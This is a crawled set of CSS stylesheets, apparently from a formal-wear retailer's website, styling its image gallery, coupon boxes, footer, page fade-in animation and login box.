#badge:before {content: ""; position: absolute; right: 105%; top: 0; bottom: 0; display: block; width: 25px; height: 1px; margin: auto; background: #fff;}
#badge:after {content: ""; position: absolute; left: 105%; top: 0; bottom: 0; display: block; width: 25px; height: 1px; margin: auto; background: #fff;}

/* Other */

#intro-strip {background: #fff;}
div#home-contact-strip {background: #800000;}
div#home-contact-strip * {color: #fff;}
div#home-contact-strip i.fas {color: rgba(255, 255, 255, 0.05);}

/* Footer */

#footer .contact i.fas {color: #bd0000;}

/* Gallery Cards */

#UpdatePanel1 #galleryImages li {width: 139px !important;}
#UpdatePanel1 #galleryImages li img {position: unset; width: unset; height: auto !important;}
#UpdatePanel1 #galleryImages ul li a {padding-top: 10px;}
#galleryImages {width: 100%; max-width: 1630px; margin: 12px auto 24px;}
#galleryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(25% - 30px); border: 0;}
#galleryImages > ul > li > div:first-child {background: #e6e6e6;}
#galleryImages ul li a {position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 0; padding-top: 56.25%;}
#galleryImages img {position: absolute; top: 0; width: 100%; height: 100% !important; padding: 0; -o-object-fit: cover; object-fit: cover;}
.galleryCaption {display: none;}

@media only screen and (max-width:800px) {
#galleryImages li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages li {max-width: 100%;}
}

.coupon-specials {background: #fff; border: 3px dotted; text-align: center; height: 100%;}
.coupon-specials h3, .coupon-specials h4 {padding: 24px;}
.coupon-specials h3 {background: #800000; color: #fff;}
.coupon-specials h4 {color: #1b1b1b;}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}




/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: text/css
request_url: https://www.bellformalwear.com/Styles/119598/custom_2.css?v=11025202524848PM
body_size: -91
content:
#maincolumn {min-height: 0; padding-bottom: 0;}


--- FILE ---
content_type: text/css
request_url: https://www.bellformalwear.com/content/Sarnow.css?d=639045504000000000
body_size: 146
content:
    .containSarnowLogin 
    {
        float: right;
        display: block;
        background: white;
        border: solid 5px silver;
        padding: 20px;
        width: 275px;
        margin-left: 20px;
        margin-bottom: 20px;
    }
    .containForgetLinkSarnow a
    {
        font-size: small;
        text-align: right;
    }
    .containForgetLinkSarnow 
    {
        text-align: right;
    }
    .loginButtonContainSarnow 
    {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .loginHeadeSarnow 
    {
        font-size: x-large;
        font-weight: bold;
    }
    .inputSarnowLogin 
    {
        margin-bottom: 6px;
    }
    .getPasswordHint 
    {
        font-size: small;
    }
    .inputSarnowLogin input 
    {
        border: solid 1px gray !important;
    }